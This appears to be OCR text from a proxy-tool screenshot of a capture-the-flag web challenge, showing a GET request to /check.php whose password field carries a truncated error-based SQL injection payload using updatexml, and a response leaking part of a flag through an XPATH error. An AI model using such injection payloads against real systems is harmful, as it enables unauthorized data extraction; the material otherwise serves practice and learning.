 请求
Raw 参数 头 Hex
/check.php 的 GET 请求
类型 名 值
URL username admin
URL password 1'or(updatexml(1,concat(0x7e,(sele...
Cookie UM_distinctid 17d8fb3339a321-0ee0626a1076648...
添加
删除
至顶
下
响应
Raw 头 Hex HTML Render
Error!
GO TO WORK, GET MARRIED
HAVE SOME KIDS, PAY YOUR TAXES
PAY YOUR BILLS, WATCH YOUR TV
XPATH syntax error: '~7-f08e-45fb-8bca-dd40579247ff}~'
FOLLOW FASHION, ACT NORMAL
OBEY THE LAW